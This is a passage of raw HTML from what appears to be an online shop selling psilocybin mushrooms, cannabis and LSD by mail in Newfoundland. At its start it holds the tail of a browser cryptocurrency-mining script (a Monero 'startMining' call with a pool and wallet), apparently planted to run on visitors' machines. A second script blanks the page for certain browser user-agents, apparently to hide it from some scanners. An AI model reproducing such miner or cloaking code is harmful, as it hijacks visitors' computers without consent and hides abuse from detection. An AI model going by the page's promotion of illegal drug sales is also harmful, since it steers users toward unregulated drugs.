    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style></head>
<body class="page-template page-template-page-templates page-template-template-full-width-page-without-header-title page-template-page-templatestemplate-full-width-page-without-header-title-php page page-id-19328 wp-custom-logo theme-healfio woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971 elementor-page elementor-page-19328">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewbox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewbox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewbox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<main  id="site-content" class="flex-grow-1" role="main">
    
<article  class="post-19328 page type-page status-publish hentry" id="post-19328">

    <div  class="post-inner">

        
<header class="entry-header header-group">

    <div class="entry-header-inner">

        
            </div><!-- .entry-header-inner -->
</header><!-- .entry-header -->

        <div class="entry-content clearfix">
            <div class="bialty-container">		<div data-elementor-type="wp-page" data-elementor-id="19328" class="elementor elementor-19328" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9c08b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c08b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27c9727" data-id="27c9727" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66fc11a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66fc11a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c87d" data-id="746c87d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c66887 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="2c66887" data-element_type="widget" data-settings='{"navigation":"arrows","autoplay_speed":8000,"transition_speed":1000,"autoplay":"yes","pause_on_hover":"yes","pause_on_interaction":"yes","infinite":"yes","transition":"slide"}' data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-99c9318 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><a class="swiper-slide-inner" href="https://www.getmagicmushrooms.co"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Buy Shrooms in St. John's From Our Newfoundland and Labrador Psilocybin Dispensary</div><div class="elementor-slide-description">Want to buy shrooms in St. John's but are not sure where to start? Luckily, you&rsquo;ve come to the right place. Get Magic Mushrooms is Newfoundland and Labrador, Canada&rsquo;s premier psilocybin dispensary. </div><div class="elementor-button elementor-slide-button elementor-size-sm">Shop Now </div></div></a></div><div class="elementor-repeater-item-8e78a2c swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="elementor-background-overlay"></div><a class="swiper-slide-inner" href="https://www.getmagicmushrooms.co"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Buy Magic Mushrooms in Canada At The Lowest Possible Prices</div><div class="elementor-slide-description">Our trippy space is where you buy mushrooms in St. John's at the lowest possible market prices, and you can even pay for your shrooms with a credit or debit card. Not only will you find the best deals on psilocybin mushrooms at our online dispensary, but we also have incredible offers such as 20 percent off your first order and free shipping on all orders over $100. Furthermore, you can shop confidently from the Get Magic Mushrooms psilocybin dispensary in Canada, knowing that we&rsquo;ve carefully sourced our products to only deliver the best shrooms, fast and discreet, straight to your front doorstep or PO Box, no matter where that is in St. John's, or the Newfoundland and Labrador Province.</div><div class="elementor-button elementor-slide-button elementor-size-sm">Shop Now </div></div></a></div>				</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a59af13 elementor-widget elementor-widget-spacer" data-id="a59af13" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82a893a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82a893a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca67cc6" data-id="ca67cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8052c74 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8052c74" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.getmagicmushrooms.co" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-credit-card"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.getmagicmushrooms.co">
							Credit, Debit &amp; Interac e-Transfer						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Pay with Credit Card, Debit Card, or Interac e-Transfer all 256 Bit SSL Secured. 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f90cbc8" data-id="f90cbc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc9b65 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8dc9b65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.getmagicmushrooms.co" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="icon icon-save-money"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.getmagicmushrooms.co">
							20% Off First Order						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						We love to hook our customers up. We provide a 20% discount for all new customers. Use Code "MAGIC20" at checkout.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b22ddd" data-id="6b22ddd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed9a364 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ed9a364" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.getmagicmushrooms.co" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.getmagicmushrooms.co">
							Fast, Free &amp; Discreet Shipping						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						We provide free Xpresspost shipping on every order over $100 - Shipped with 100% discreet packaging.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-574acc24 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="574acc24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66ac88e" data-id="66ac88e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-39c29526 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39c29526" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51241a06" data-id="51241a06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e43b62 elementor-widget elementor-widget-spacer" data-id="6e43b62" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-50a4c11d elementor-widget elementor-widget-heading" data-id="50a4c11d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Magic Mushrooms In St. John's</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-28a74c98 elementor-widget elementor-widget-spacer" data-id="28a74c98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-599d2a3c elementor-widget elementor-widget-eael-woo-product-carousel" data-id="599d2a3c" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-599d2a3c" data-widget-id="599d2a3c">
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-599d2a3c eael-product-appender-599d2a3c eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-599d2a3c" data-arrow-next=".swiper-button-next-599d2a3c" data-arrow-prev=".swiper-button-prev-599d2a3c" data-type="preset-3" data-effect="slide" data-items="4" data-slide-items="1" data-items-mobile="2" data-margin-mobile="10" data-margin="10" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1"><ul class="swiper-wrapper products">    <li class="product swiper-slide post-149740 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-average first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alien-bubbles-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23552" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-100x100.jpg 100w, 